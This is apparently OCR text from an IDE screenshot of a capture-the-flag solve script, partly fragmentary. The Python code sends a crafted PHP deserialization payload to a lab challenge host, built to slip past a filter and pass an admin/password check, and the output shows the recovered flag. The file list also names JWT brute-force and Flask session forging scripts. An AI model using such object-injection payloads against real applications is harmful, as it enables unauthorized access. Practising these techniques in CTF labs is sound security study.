 PP pythonProject 版本控制 当前文件
项目
1.py 2.py 3.py
misc
sql脚本
test2
密码学脚本
题目wp
1.py
2.py
3.py
4.py
5.py
chromedriver.exe
fackLeyPro.py
flask session 生成.py
jwt 爆破.py
legym_byddd.py
legym_byddd_3.10.0_pro.py
3 27 8
1 import requests
2 import re
3
4 url = "http://eci-2ze420okq7lsn5wjipao.cloudeci1.ichunqiu.com/"
5 payload = '''O:4:"root":2:{s:8:"username";O:4:"user":3:{s:8:"username";S:7:"2024\\71wb";s:8:"password";N;s:5:"value";N;}s:5:"value";R:3;}'''
6
2 个用法
7 def check1(number):
8 x9 = int(number)//9 #多少个9
9 yushu = int(number)%9 #余数
10 return "9"*x9+str(yushu)
11
1 个用法
12 def check2(number,xxbeishu,payload):
13 total = 0
14 xxbeishu = int(xxbeishu)*5 #先把倍数变大，不然可能会出现负数
15 for i in range(len(number)-1): #遍历每一个数字加起来
运行 2
}
}
}
$user=unserialize(filter($_POST["password"]));
if(strpos($user->username, "admin") == 0 && $user->password == "2024qwb"){
echo "hello!";
}
4d7b146ff394d5ae645548e0b6f86067helloflag=flag{2124babf-b918-4332-b176-84cf328f0779}
进程已结束，退出代码为 0
pythonProject 2.py
9:31 CRLF UTF-8 4 个空格 Python 3.12 (pythonProj
英